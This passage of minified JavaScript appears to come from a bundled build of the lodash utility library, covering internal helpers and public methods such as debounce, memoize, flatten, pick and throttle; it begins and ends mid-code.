e=Co(object);return e==I?Mr(object):e==D?Ar(object):function(object,t){return Ke(t,(function(t){return[t,object[t]]}))}(object,t(object))}}function co(t,e,r,o,l,_,M,S){var k=2&e;if(!k&&"function"!=typeof t)throw new qt(f);var E=o?o.length:0;if(E||(e&=-97,o=l=h),M=M===h?M:sr(xa(M),0),S=S===h?S:xa(S),E-=l?l.length:0,e&y){var A=o,x=l;o=l=h}var data=k?h:_o(t),O=[t,e,r,o,l,A,x,_,M,S];if(data&&function(data,source){var t=data[1],e=source[1],r=t|e,n=r<131,o=e==v&&8==t||e==v&&t==w&&data[7].length<=source[8]||384==e&&source[7].length<=source[8]&&8==t;if(!n&&!o)return data;1&e&&(data[2]=source[2],r|=1&t?0:4);var h=source[3];if(h){var f=data[3];data[3]=f?Fi(f,h,source[4]):h,data[4]=f?kr(data[3],c):source[4]}(h=source[5])&&(f=data[5],data[5]=f?Zi(f,h,source[6]):h,data[6]=f?kr(data[5],c):source[6]);(h=source[7])&&(data[7]=h);e&v&&(data[8]=null==data[8]?source[8]:Tr(data[8],source[8]));null==data[9]&&(data[9]=source[9]);data[0]=source[0],data[1]=r}(O,data),t=O[0],e=O[1],r=O[2],o=O[3],l=O[4],!(S=O[9]=O[9]===h?k?0:t.length:sr(O[9]-E,0))&&24&e&&(e&=-25),e&&1!=e)R=8==e||e==d?function(t,e,r){var o=Ji(t);return function f(){for(var l=arguments.length,c=n(l),d=l,m=So(f);d--;)c[d]=arguments[d];var y=l<3&&c[0]!==m&&c[l-1]!==m?[]:kr(c,m);return(l-=y.length)<r?uo(t,e,eo,f.placeholder,h,c,y,h,h,r-l):De(this&&this!==Ae&&this instanceof f?o:t,this,c)}}(t,e,S):e!=m&&33!=e||l.length?eo.apply(h,O):function(t,e,r,o){var h=1&e,f=Ji(t);return function e(){for(var l=-1,c=arguments.length,d=-1,m=o.length,y=n(m+c),v=this&&this!==Ae&&this instanceof e?f:t;++d<m;)y[d]=o[d];for(;c--;)y[d++]=arguments[++l];return De(v,h?r:this,y)}}(t,e,r,o);else var R=function(t,e,r){var n=1&e,o=Ji(t);return function e(){return(this&&this!==Ae&&this instanceof e?o:t).apply(n?r:this,arguments)}}(t,e,r);return Vo((data?mi:Ho)(R,O),t,e)}function po(t,e,r,object){return t===h||Xs(t,Zt[r])&&!Kt.call(object,r)?e:t}function mo(t,e,r,object,source,n){return da(t)&&da(e)&&(n.set(e,t),ri(t,e,h,mo,n),n.delete(e)),t}function go(t){return ya(t)?h:t}function yo(t,e,r,n,o,f){var l=1&r,c=t.length,d=e.length;if(c!=d&&!(l&&d>c))return!1;var m=f.get(t),y=f.get(e);if(m&&y)return m==e&&y==t;var v=-1,w=!0,_=2&r?new un:h;for(f.set(t,e),f.set(e,t);++v<c;){var M=t[v],S=e[v];if(n)var k=l?n(S,M,v,e,t,f):n(M,S,v,t,e,f);if(k!==h){if(k)continue;w=!1;break}if(_){if(!Ye(e,(function(t,e){if(!pr(_,e)&&(M===t||o(M,t,r,n,f)))return _.push(e)}))){w=!1;break}}else if(M!==S&&!o(M,S,r,n,f)){w=!1;break}}return f.delete(t),f.delete(e),w}function vo(t){return Go(Fo(t,h,ss),t+"")}function bo(object){return Dn(object,Wa,Oo)}function wo(object){return Dn(object,Ha,Ro)}var _o=Zr?function(t){return Zr.get(t)}:_u;function Mo(t){for(var e=t.name+"",r=Wr[e],n=Kt.call(Wr,e)?r.length:0;n--;){var data=r[n],o=data.func;if(null==o||o==t)return data.name}return e}function So(t){return(Kt.call(Xr,"placeholder")?Xr:t).placeholder}function ko(){var t=Xr.iteratee||yu;return t=t===yu?Qn:t,arguments.length?t(arguments[0],arguments[1]):t}function Eo(map,t){var e,r,data=map.__data__;return("string"==(r=typeof(e=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?data["string"==typeof t?"string":"hash"]:data.map}function Ao(object){for(var t=Wa(object),e=t.length;e--;){var r=t[e],n=object[r];t[e]=[r,n,qo(n)]}return t}function xo(object,t){var e=function(object,t){return null==object?h:object[t]}(object,t);return Vn(e)?e:h}var Oo=xe?function(object){return null==object?[]:(object=Nt(object),Ze(xe(object),(function(symbol){return oe.call(object,symbol)})))}:Ou,Ro=xe?function(object){for(var t=[];object;)Ge(t,Oo(object)),object=ne(object);return t}:Ou,Co=zn;function jo(object,path,t){for(var e=-1,r=(path=Bi(path,object)).length,n=!1;++e<r;){var o=Jo(path[e]);if(!(n=null!=object&&t(object,o)))break;object=object[o]}return n||++e!=r?n:!!(r=null==object?0:object.length)&&ca(r)&&Bo(o,r)&&(na(object)||ra(object))}function To(object){return"function"!=typeof object.constructor||zo(object)?{}:tn(ne(object))}function Io(t){return na(t)||ra(t)||!!(ae&&t&&t[ae])}function Bo(t,e){var r=typeof t;return!!(e=null==e?M:e)&&("number"==r||"symbol"!=r&&jt.test(t))&&t>-1&&t%1==0&&t<e}function Po(t,e,object){if(!da(object))return!1;var r=typeof e;return!!("number"==r?oa(object)&&Bo(e,object.length):"string"==r&&e in object)&&Xs(object[e],t)}function Lo(t,object){if(na(t))return!1;var e=typeof t;return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=t&&!_a(t))||(ct.test(t)||!lt.test(t)||null!=object&&t in Nt(object))}function No(t){var e=Mo(t),r=Xr[e];if("function"!=typeof r||!(e in nn.prototype))return!1;if(t===r)return!0;var data=_o(r);return!!data&&t===data[0]}(Nr&&Co(new Nr(new ArrayBuffer(1)))!=W||Dr&&Co(new Dr)!=I||zr&&Co(zr.resolve())!=L||qr&&Co(new qr)!=D||Ur&&Co(new Ur)!=F)&&(Co=function(t){var e=zn(t),r=e==P?t.constructor:h,n=r?Xo(r):"";if(n)switch(n){case Hr:return W;case Kr:return I;case Gr:return L;case Vr:return D;case Qr:return F}return e});var Do=Wt?fa:Ru;function zo(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||Zt)}function qo(t){return t==t&&!da(t)}function Uo(t,e){return function(object){return null!=object&&(object[t]===e&&(e!==h||t in Nt(object)))}}function Fo(t,e,r){return e=sr(e===h?t.length-1:e,0),function(){for(var o=arguments,h=-1,f=sr(o.length-e,0),l=n(f);++h<f;)l[h]=o[e+h];h=-1;for(var c=n(e+1);++h<e;)c[h]=o[h];return c[e]=r(l),De(t,this,c)}}function Zo(object,path){return path.length<2?object:Nn(object,vi(path,0,-1))}function Wo(object,t){if(("constructor"!==t||"function"!=typeof object[t])&&"__proto__"!=t)return object[t]}var Ho=Qo(mi),Ko=_e||function(t,e){return Ae.setTimeout(t,e)},Go=Qo(gi);function Vo(t,e,r){var source=e+"";return Go(t,function(source,details){var t=details.length;if(!t)return source;var e=t-1;return details[e]=(t>1?"& ":"")+details[e],details=details.join(t>2?", ":" "),source.replace(bt,"{\n/* [wrapped with "+details+"] */\n")}(source,function(details,t){return qe(E,(function(e){var r="_."+e[0];t&e[1]&&!We(details,r)&&details.push(r)})),details.sort()}(function(source){var t=source.match(wt);return t?t[1].split(_t):[]}(source),r)))}function Qo(t){var e=0,r=0;return function(){var n=Ir(),o=16-(n-r);if(r=n,o>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(h,arguments)}}function Yo(t,e){var r=-1,n=t.length,o=n-1;for(e=e===h?n:e;++r<e;){var f=ui(r,o),l=t[f];t[f]=t[r],t[r]=l}return t.length=e,t}var $o=function(t){var e=Gs(t,(function(t){return 500===r.size&&r.clear(),t})),r=e.cache;return e}((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(pt,(function(t,r,n,o){e.push(n?o.replace(kt,"$1"):r||t)})),e}));function Jo(t){if("string"==typeof t||_a(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Xo(t){if(null!=t){try{return Ht.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ts(t){if(t instanceof nn)return t.clone();var e=new rn(t.__wrapped__,t.__chain__);return e.__actions__=Wi(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var es=fi((function(t,e){return sa(t)?En(t,jn(e,1,sa,!0)):[]})),rs=fi((function(t,e){var r=fs(e);return sa(r)&&(r=h),sa(t)?En(t,jn(e,1,sa,!0),ko(r,2)):[]})),ns=fi((function(t,e){var r=fs(e);return sa(r)&&(r=h),sa(t)?En(t,jn(e,1,sa,!0),h,r):[]}));function is(t,e,r){var n=null==t?0:t.length;if(!n)return-1;var o=null==r?0:xa(r);return o<0&&(o=sr(n+o,0)),Xe(t,ko(e,3),o)}function os(t,e,r){var n=null==t?0:t.length;if(!n)return-1;var o=n-1;return r!==h&&(o=xa(r),o=r<0?sr(n+o,0):Tr(o,n-1)),Xe(t,ko(e,3),o,!0)}function ss(t){return(null==t?0:t.length)?jn(t,1):[]}function head(t){return t&&t.length?t[0]:h}var as=fi((function(t){var e=Ke(t,Ti);return e.length&&e[0]===t[0]?Zn(e):[]})),us=fi((function(t){var e=fs(t),r=Ke(t,Ti);return e===fs(r)?e=h:r.pop(),r.length&&r[0]===t[0]?Zn(r,ko(e,2)):[]})),hs=fi((function(t){var e=fs(t),r=Ke(t,Ti);return(e="function"==typeof e?e:h)&&r.pop(),r.length&&r[0]===t[0]?Zn(r,h,e):[]}));function fs(t){var e=null==t?0:t.length;return e?t[e-1]:h}var ls=fi(cs);function cs(t,e){return t&&t.length&&e&&e.length?si(t,e):t}var ds=vo((function(t,e){var r=null==t?0:t.length,n=wn(t,e);return ai(t,Ke(e,(function(t){return Bo(t,r)?+t:t})).sort(Ui)),n}));function ps(t){return null==t?t:Lr.call(t)}var ms=fi((function(t){return Ei(jn(t,1,sa,!0))})),gs=fi((function(t){var e=fs(t);return sa(e)&&(e=h),Ei(jn(t,1,sa,!0),ko(e,2))})),ys=fi((function(t){var e=fs(t);return e="function"==typeof e?e:h,Ei(jn(t,1,sa,!0),h,e)}));function vs(t){if(!t||!t.length)return[];var e=0;return t=Ze(t,(function(t){if(sa(t))return e=sr(t.length,e),!0})),fr(e,(function(e){return Ke(t,or(e))}))}function bs(t,e){if(!t||!t.length)return[];var r=vs(t);return null==e?r:Ke(r,(function(t){return De(e,h,t)}))}var ws=fi((function(t,e){return sa(t)?En(t,e):[]})),_s=fi((function(t){return Ci(Ze(t,sa))})),Ms=fi((function(t){var e=fs(t);return sa(e)&&(e=h),Ci(Ze(t,sa),ko(e,2))})),Ss=fi((function(t){var e=fs(t);return e="function"==typeof e?e:h,Ci(Ze(t,sa),h,e)})),ks=fi(vs);var Es=fi((function(t){var e=t.length,r=e>1?t[e-1]:h;return r="function"==typeof r?(t.pop(),r):h,bs(t,r)}));function As(t){var e=Xr(t);return e.__chain__=!0,e}function xs(t,e){return e(t)}var Os=vo((function(t){var e=t.length,r=e?t[0]:0,n=this.__wrapped__,o=function(object){return wn(object,t)};return!(e>1||this.__actions__.length)&&n instanceof nn&&Bo(r)?((n=n.slice(r,+r+(e?1:0))).__actions__.push({func:xs,args:[o],thisArg:h}),new rn(n,this.__chain__).thru((function(t){return e&&!t.length&&t.push(h),t}))):this.thru(o)}));var Rs=Ki((function(t,e,r){Kt.call(t,r)?++t[r]:bn(t,r,1)}));var Cs=Xi(is),js=Xi(os);function Ts(t,e){return(na(t)?qe:An)(t,ko(e,3))}function Is(t,e){return(na(t)?Ue:xn)(t,ko(e,3))}var Bs=Ki((function(t,e,r){Kt.call(t,r)?t[r].push(e):bn(t,r,[e])}));var Ps=fi((function(t,path,e){var r=-1,o="function"==typeof path,h=oa(t)?n(t.length):[];return An(t,(function(t){h[++r]=o?De(path,t,e):Wn(t,path,e)})),h})),Ls=Ki((function(t,e,r){bn(t,r,e)}));function map(t,e){return(na(t)?Ke:Xn)(t,ko(e,3))}var Ns=Ki((function(t,e,r){t[r?0:1].push(e)}),(function(){return[[],[]]}));var Ds=fi((function(t,e){if(null==t)return[];var r=e.length;return r>1&&Po(t,e[0],e[1])?e=[]:r>2&&Po(e[0],e[1],e[2])&&(e=[e[0]]),ii(t,jn(e,1),[])})),zs=me||function(){return Ae.Date.now()};function qs(t,e,r){return e=r?h:e,e=t&&null==e?t.length:e,co(t,v,h,h,h,h,e)}function Us(t,e){var r;if("function"!=typeof e)throw new qt(f);return t=xa(t),function(){return--t>0&&(r=e.apply(this,arguments)),t<=1&&(e=h),r}}var Fs=fi((function(t,e,r){var n=1;if(r.length){var o=kr(r,So(Fs));n|=m}return co(t,n,e,r,o)})),Zs=fi((function(object,t,e){var r=3;if(e.length){var n=kr(e,So(Zs));r|=m}return co(t,r,object,e,n)}));function Ws(t,e,r){var n,o,l,c,d,m,y=0,v=!1,w=!1,_=!0;if("function"!=typeof t)throw new qt(f);function M(time){var e=n,r=o;return n=o=h,y=time,c=t.apply(r,e)}function S(time){var t=time-m;return m===h||t>=e||t<0||w&&time-y>=l}function k(){var time=zs();if(S(time))return E(time);d=Ko(k,function(time){var t=e-(time-m);return w?Tr(t,l-(time-y)):t}(time))}function E(time){return d=h,_&&n?M(time):(n=o=h,c)}function A(){var time=zs(),t=S(time);if(n=arguments,o=this,m=time,t){if(d===h)return function(time){return y=time,d=Ko(k,e),v?M(time):c}(m);if(w)return Ni(d),d=Ko(k,e),M(m)}return d===h&&(d=Ko(k,e)),c}return e=Ra(e)||0,da(r)&&(v=!!r.leading,l=(w="maxWait"in r)?sr(Ra(r.maxWait)||0,e):l,_="trailing"in r?!!r.trailing:_),A.cancel=function(){d!==h&&Ni(d),y=0,n=m=o=d=h},A.flush=function(){return d===h?c:E(zs())},A}var Hs=fi((function(t,e){return kn(t,1,e)})),Ks=fi((function(t,e,r){return kn(t,Ra(e)||0,r)}));function Gs(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new qt(f);var r=function(){var n=arguments,o=e?e.apply(this,n):n[0],h=r.cache;if(h.has(o))return h.get(o);var f=t.apply(this,n);return r.cache=h.set(o,f)||h,f};return r.cache=new(Gs.Cache||an),r}function Vs(t){if("function"!=typeof t)throw new qt(f);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}Gs.Cache=an;var Qs=Pi((function(t,e){var r=(e=1==e.length&&na(e[0])?Ke(e[0],cr(ko())):Ke(jn(e,1),cr(ko()))).length;return fi((function(n){for(var o=-1,h=Tr(n.length,r);++o<h;)n[o]=e[o].call(this,n[o]);return De(t,this,n)}))})),Ys=fi((function(t,e){var r=kr(e,So(Ys));return co(t,m,h,e,r)})),$s=fi((function(t,e){var r=kr(e,So($s));return co(t,y,h,e,r)})),Js=vo((function(t,e){return co(t,w,h,h,h,e)}));function Xs(t,e){return t===e||t!=t&&e!=e}var ta=ao(qn),ea=ao((function(t,e){return t>=e})),ra=Hn(function(){return arguments}())?Hn:function(t){return pa(t)&&Kt.call(t,"callee")&&!oe.call(t,"callee")},na=n.isArray,ia=Te?cr(Te):function(t){return pa(t)&&zn(t)==Z};function oa(t){return null!=t&&ca(t.length)&&!fa(t)}function sa(t){return pa(t)&&oa(t)}var aa=Oe||Ru,ua=Ie?cr(Ie):function(t){return pa(t)&&zn(t)==R};function ha(t){if(!pa(t))return!1;var e=zn(t);return e==C||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!ya(t)}function fa(t){if(!da(t))return!1;var e=zn(t);return e==j||e==T||"[object AsyncFunction]"==e||"[object Proxy]"==e}function la(t){return"number"==typeof t&&t==xa(t)}function ca(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=M}function da(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function pa(t){return null!=t&&"object"==typeof t}var ma=Be?cr(Be):function(t){return pa(t)&&Co(t)==I};function ga(t){return"number"==typeof t||pa(t)&&zn(t)==B}function ya(t){if(!pa(t)||zn(t)!=P)return!1;var e=ne(t);if(null===e)return!0;var r=Kt.call(e,"constructor")&&e.constructor;return"function"==typeof r&&r instanceof r&&Ht.call(r)==Yt}var va=Pe?cr(Pe):function(t){return pa(t)&&zn(t)==N};var ba=Le?cr(Le):function(t){return pa(t)&&Co(t)==D};function wa(t){return"string"==typeof t||!na(t)&&pa(t)&&zn(t)==z}function _a(t){return"symbol"==typeof t||pa(t)&&zn(t)==U}var Ma=Ne?cr(Ne):function(t){return pa(t)&&ca(t.length)&&!!be[zn(t)]};var Sa=ao(Jn),ka=ao((function(t,e){return t<=e}));function Ea(t){if(!t)return[];if(oa(t))return wa(t)?Or(t):Wi(t);if(ue&&t[ue])return function(t){for(var data,e=[];!(data=t.next()).done;)e.push(data.value);return e}(t[ue]());var e=Co(t);return(e==I?Mr:e==D?Er:Xa)(t)}function Aa(t){return t?(t=Ra(t))===_||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function xa(t){var e=Aa(t),r=e%1;return e==e?r?e-r:e:0}function Oa(t){return t?_n(xa(t),0,k):0}function Ra(t){if("number"==typeof t)return t;if(_a(t))return S;if(da(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=da(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=lr(t);var r=Ot.test(t);return r||Ct.test(t)?Se(t.slice(2),r?2:8):xt.test(t)?S:+t}function Ca(t){return Hi(t,Ha(t))}function ja(t){return null==t?"":ki(t)}var Ta=Gi((function(object,source){if(zo(source)||oa(source))Hi(source,Wa(source),object);else for(var t in source)Kt.call(source,t)&&mn(object,t,source[t])})),Ia=Gi((function(object,source){Hi(source,Ha(source),object)})),Ba=Gi((function(object,source,t,e){Hi(source,Ha(source),object,e)})),Pa=Gi((function(object,source,t,e){Hi(source,Wa(source),object,e)})),La=vo(wn);var Na=fi((function(object,t){object=Nt(object);var e=-1,r=t.length,n=r>2?t[2]:h;for(n&&Po(t[0],t[1],n)&&(r=1);++e<r;)for(var source=t[e],o=Ha(source),f=-1,l=o.length;++f<l;){var c=o[f],d=object[c];(d===h||Xs(d,Zt[c])&&!Kt.call(object,c))&&(object[c]=source[c])}return object})),Da=fi((function(t){return t.push(h,mo),De(Ga,h,t)}));function za(object,path,t){var e=null==object?h:Nn(object,path);return e===h?t:e}function qa(object,path){return null!=object&&jo(object,path,Fn)}var Ua=ro((function(t,e,r){null!=e&&"function"!=typeof e.toString&&(e=Qt.call(e)),t[e]=r}),du(gu)),Fa=ro((function(t,e,r){null!=e&&"function"!=typeof e.toString&&(e=Qt.call(e)),Kt.call(t,e)?t[e].push(r):t[e]=[r]}),ko),Za=fi(Wn);function Wa(object){return oa(object)?fn(object):Yn(object)}function Ha(object){return oa(object)?fn(object,!0):$n(object)}var Ka=Gi((function(object,source,t){ri(object,source,t)})),Ga=Gi((function(object,source,t,e){ri(object,source,t,e)})),Va=vo((function(object,t){var e={};if(null==object)return e;var r=!1;t=Ke(t,(function(path){return path=Bi(path,object),r||(r=path.length>1),path})),Hi(object,wo(object),e),r&&(e=Mn(e,7,go));for(var n=t.length;n--;)Ai(e,t[n]);return e}));var Qa=vo((function(object,t){return null==object?{}:function(object,t){return oi(object,t,(function(t,path){return qa(object,path)}))}(object,t)}));function Ya(object,t){if(null==object)return{};var e=Ke(wo(object),(function(t){return[t]}));return t=ko(t),oi(object,e,(function(e,path){return t(e,path[0])}))}var $a=lo(Wa),Ja=lo(Ha);function Xa(object){return null==object?[]:dr(object,Wa(object))}var tu=$i((function(t,e,r){return e=e.toLowerCase(),t+(r?eu(e):e)}));function eu(t){return hu(ja(t).toLowerCase())}function ru(t){return(t=ja(t))&&t.replace(Tt,yr).replace(ce,"")}var nu=$i((function(t,e,r){return t+(r?"-":"")+e.toLowerCase()})),iu=$i((function(t,e,r){return t+(r?" ":"")+e.toLowerCase()})),ou=Yi("toLowerCase");var su=$i((function(t,e,r){return t+(r?"_":"")+e.toLowerCase()}));var au=$i((function(t,e,r){return t+(r?" ":"")+hu(e)}));var uu=$i((function(t,e,r){return t+(r?" ":"")+e.toUpperCase()})),hu=Yi("toUpperCase");function fu(t,pattern,e){return t=ja(t),(pattern=e?h:pattern)===h?function(t){return ge.test(t)}(t)?function(t){return t.match(pe)||[]}(t):function(t){return t.match(Mt)||[]}(t):t.match(pattern)||[]}var lu=fi((function(t,e){try{return De(t,h,e)}catch(t){return ha(t)?t:new vt(t)}})),cu=vo((function(object,t){return qe(t,(function(t){t=Jo(t),bn(object,t,Fs(object[t],object))})),object}));function du(t){return function(){return t}}var pu=to(),mu=to(!0);function gu(t){return t}function yu(t){return Qn("function"==typeof t?t:Mn(t,1))}var vu=fi((function(path,t){return function(object){return Wn(object,path,t)}})),bu=fi((function(object,t){return function(path){return Wn(object,path,t)}}));function wu(object,source,t){var e=Wa(source),r=Ln(source,e);null!=t||da(source)&&(r.length||!e.length)||(t=source,source=object,object=this,r=Ln(source,Wa(source)));var n=!(da(t)&&"chain"in t&&!t.chain),o=fa(object);return qe(r,(function(t){var e=source[t];object[t]=e,o&&(object.prototype[t]=function(){var t=this.__chain__;if(n||t){var r=object(this.__wrapped__);return(r.__actions__=Wi(this.__actions__)).push({func:e,args:arguments,thisArg:object}),r.__chain__=t,r}return e.apply(object,Ge([this.value()],arguments))})})),object}function _u(){}var Mu=io(Ke),Su=io(Fe),ku=io(Ye);function Eu(path){return Lo(path)?or(Jo(path)):function(path){return function(object){return Nn(object,path)}}(path)}var Au=so(),xu=so(!0);function Ou(){return[]}function Ru(){return!1}var Cu=no((function(t,e){return t+e}),0),ju=ho("ceil"),Tu=no((function(t,e){return t/e}),1),Iu=ho("floor");var source,Bu=no((function(t,e){return t*e}),1),Pu=ho("round"),Lu=no((function(t,e){return t-e}),0);return Xr.after=function(t,e){if("function"!=typeof e)throw new qt(f);return t=xa(t),function(){if(--t<1)return e.apply(this,arguments)}},Xr.ary=qs,Xr.assign=Ta,Xr.assignIn=Ia,Xr.assignInWith=Ba,Xr.assignWith=Pa,Xr.at=La,Xr.before=Us,Xr.bind=Fs,Xr.bindAll=cu,Xr.bindKey=Zs,Xr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return na(t)?t:[t]},Xr.chain=As,Xr.chunk=function(t,e,r){e=(r?Po(t,e,r):e===h)?1:sr(xa(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var f=0,l=0,c=n(ke(o/e));f<o;)c[l++]=vi(t,f,f+=e);return c},Xr.compact=function(t){for(var e=-1,r=null==t?0:t.length,n=0,o=[];++e<r;){var h=t[e];h&&(o[n++]=h)}return o},Xr.concat=function(){var t=arguments.length;if(!t)return[];for(var e=n(t-1),r=arguments[0],o=t;o--;)e[o-1]=arguments[o];return Ge(na(r)?Wi(r):[r],jn(e,1))},Xr.cond=function(t){var e=null==t?0:t.length,r=ko();return t=e?Ke(t,(function(t){if("function"!=typeof t[1])throw new qt(f);return[r(t[0]),t[1]]})):[],fi((function(r){for(var n=-1;++n<e;){var o=t[n];if(De(o[0],this,r))return De(o[1],this,r)}}))},Xr.conforms=function(source){return function(source){var t=Wa(source);return function(object){return Sn(object,source,t)}}(Mn(source,1))},Xr.constant=du,Xr.countBy=Rs,Xr.create=function(t,e){var r=tn(t);return null==e?r:vn(r,e)},Xr.curry=function t(e,r,n){var o=co(e,8,h,h,h,h,h,r=n?h:r);return o.placeholder=t.placeholder,o},Xr.curryRight=function t(e,r,n){var o=co(e,d,h,h,h,h,h,r=n?h:r);return o.placeholder=t.placeholder,o},Xr.debounce=Ws,Xr.defaults=Na,Xr.defaultsDeep=Da,Xr.defer=Hs,Xr.delay=Ks,Xr.difference=es,Xr.differenceBy=rs,Xr.differenceWith=ns,Xr.drop=function(t,e,r){var n=null==t?0:t.length;return n?vi(t,(e=r||e===h?1:xa(e))<0?0:e,n):[]},Xr.dropRight=function(t,e,r){var n=null==t?0:t.length;return n?vi(t,0,(e=n-(e=r||e===h?1:xa(e)))<0?0:e):[]},Xr.dropRightWhile=function(t,e){return t&&t.length?Oi(t,ko(e,3),!0,!0):[]},Xr.dropWhile=function(t,e){return t&&t.length?Oi(t,ko(e,3),!0):[]},Xr.fill=function(t,e,r,n){var o=null==t?0:t.length;return o?(r&&"number"!=typeof r&&Po(t,e,r)&&(r=0,n=o),function(t,e,r,n){var o=t.length;for((r=xa(r))<0&&(r=-r>o?0:o+r),(n=n===h||n>o?o:xa(n))<0&&(n+=o),n=r>n?0:Oa(n);r<n;)t[r++]=e;return t}(t,e,r,n)):[]},Xr.filter=function(t,e){return(na(t)?Ze:Cn)(t,ko(e,3))},Xr.flatMap=function(t,e){return jn(map(t,e),1)},Xr.flatMapDeep=function(t,e){return jn(map(t,e),_)},Xr.flatMapDepth=function(t,e,r){return r=r===h?1:xa(r),jn(map(t,e),r)},Xr.flatten=ss,Xr.flattenDeep=function(t){return(null==t?0:t.length)?jn(t,_):[]},Xr.flattenDepth=function(t,e){return(null==t?0:t.length)?jn(t,e=e===h?1:xa(e)):[]},Xr.flip=function(t){return co(t,512)},Xr.flow=pu,Xr.flowRight=mu,Xr.fromPairs=function(t){for(var e=-1,r=null==t?0:t.length,n={};++e<r;){var o=t[e];n[o[0]]=o[1]}return n},Xr.functions=function(object){return null==object?[]:Ln(object,Wa(object))},Xr.functionsIn=function(object){return null==object?[]:Ln(object,Ha(object))},Xr.groupBy=Bs,Xr.initial=function(t){return(null==t?0:t.length)?vi(t,0,-1):[]},Xr.intersection=as,Xr.intersectionBy=us,Xr.intersectionWith=hs,Xr.invert=Ua,Xr.invertBy=Fa,Xr.invokeMap=Ps,Xr.iteratee=yu,Xr.keyBy=Ls,Xr.keys=Wa,Xr.keysIn=Ha,Xr.map=map,Xr.mapKeys=function(object,t){var e={};return t=ko(t,3),Bn(object,(function(r,n,object){bn(e,t(r,n,object),r)})),e},Xr.mapValues=function(object,t){var e={};return t=ko(t,3),Bn(object,(function(r,n,object){bn(e,n,t(r,n,object))})),e},Xr.matches=function(source){return ti(Mn(source,1))},Xr.matchesProperty=function(path,t){return ei(path,Mn(t,1))},Xr.memoize=Gs,Xr.merge=Ka,Xr.mergeWith=Ga,Xr.method=vu,Xr.methodOf=bu,Xr.mixin=wu,Xr.negate=Vs,Xr.nthArg=function(t){return t=xa(t),fi((function(e){return ni(e,t)}))},Xr.omit=Va,Xr.omitBy=function(object,t){return Ya(object,Vs(ko(t)))},Xr.once=function(t){return Us(2,t)},Xr.orderBy=function(t,e,r,n){return null==t?[]:(na(e)||(e=null==e?[]:[e]),na(r=n?h:r)||(r=null==r?[]:[r]),ii(t,e,r))},Xr.over=Mu,Xr.overArgs=Qs,Xr.overEvery=Su,Xr.overSome=ku,Xr.partial=Ys,Xr.partialRight=$s,Xr.partition=Ns,Xr.pick=Qa,Xr.pickBy=Ya,Xr.property=Eu,Xr.propertyOf=function(object){return function(path){return null==object?h:Nn(object,path)}},Xr.pull=ls,Xr.pullAll=cs,Xr.pullAllBy=function(t,e,r){return t&&t.length&&e&&e.length?si(t,e,ko(r,2)):t},Xr.pullAllWith=function(t,e,r){return t&&t.length&&e&&e.length?si(t,e,h,r):t},Xr.pullAt=ds,Xr.range=Au,Xr.rangeRight=xu,Xr.rearg=Js,Xr.reject=function(t,e){return(na(t)?Ze:Cn)(t,Vs(ko(e,3)))},Xr.remove=function(t,e){var r=[];if(!t||!t.length)return r;var n=-1,o=[],h=t.length;for(e=ko(e,3);++n<h;){var f=t[n];e(f,n,t)&&(r.push(f),o.push(n))}return ai(t,o),r},Xr.rest=function(t,e){if("function"!=typeof t)throw new qt(f);return fi(t,e=e===h?e:xa(e))},Xr.reverse=ps,Xr.sampleSize=function(t,e,r){return e=(r?Po(t,e,r):e===h)?1:xa(e),(na(t)?cn:di)(t,e)},Xr.set=function(object,path,t){return null==object?object:pi(object,path,t)},Xr.setWith=function(object,path,t,e){return e="function"==typeof e?e:h,null==object?object:pi(object,path,t,e)},Xr.shuffle=function(t){return(na(t)?dn:yi)(t)},Xr.slice=function(t,e,r){var n=null==t?0:t.length;return n?(r&&"number"!=typeof r&&Po(t,e,r)?(e=0,r=n):(e=null==e?0:xa(e),r=r===h?n:xa(r)),vi(t,e,r)):[]},Xr.sortBy=Ds,Xr.sortedUniq=function(t){return t&&t.length?Mi(t):[]},Xr.sortedUniqBy=function(t,e){return t&&t.length?Mi(t,ko(e,2)):[]},Xr.split=function(t,e,r){return r&&"number"!=typeof r&&Po(t,e,r)&&(e=r=h),(r=r===h?k:r>>>0)?(t=ja(t))&&("string"==typeof e||null!=e&&!va(e))&&!(e=ki(e))&&_r(t)?Li(Or(t),0,r):t.split(e,r):[]},Xr.spread=function(t,e){if("function"!=typeof t)throw new qt(f);return e=null==e?0:sr(xa(e),0),fi((function(r){var n=r[e],o=Li(r,0,e);return n&&Ge(o,n),De(t,this,o)}))},Xr.tail=function(t){var e=null==t?0:t.length;return e?vi(t,1,e):[]},Xr.take=function(t,e,r){return t&&t.length?vi(t,0,(e=r||e===h?1:xa(e))<0?0:e):[]},Xr.takeRight=function(t,e,r){var n=null==t?0:t.length;return n?vi(t,(e=n-(e=r||e===h?1:xa(e)))<0?0:e,n):[]},Xr.takeRightWhile=function(t,e){return t&&t.length?Oi(t,ko(e,3),!1,!0):[]},Xr.takeWhile=function(t,e){return t&&t.length?Oi(t,ko(e,3)):[]},Xr.tap=function(t,e){return e(t),t},Xr.throttle=function(t,e,r){var n=!0,o=!0;if("function"!=typeof t)throw new qt(f);return da(r)&&(n="leading"in r?!!r.leading:n,o="trailing"in r?!!r.trailing:o),Ws(t,e,{leading:n,maxWait:e,trailing:o})},Xr.thru=xs,Xr.toArray=Ea,Xr.toPairs=$a,Xr.toPairsIn=Ja,Xr.toPath=function(t){return na(t)?Ke(t,Jo):_a(t)?[t]:Wi($o(ja(t)))},Xr.toPlainObject=Ca,Xr.transform=function(object,t,e){var 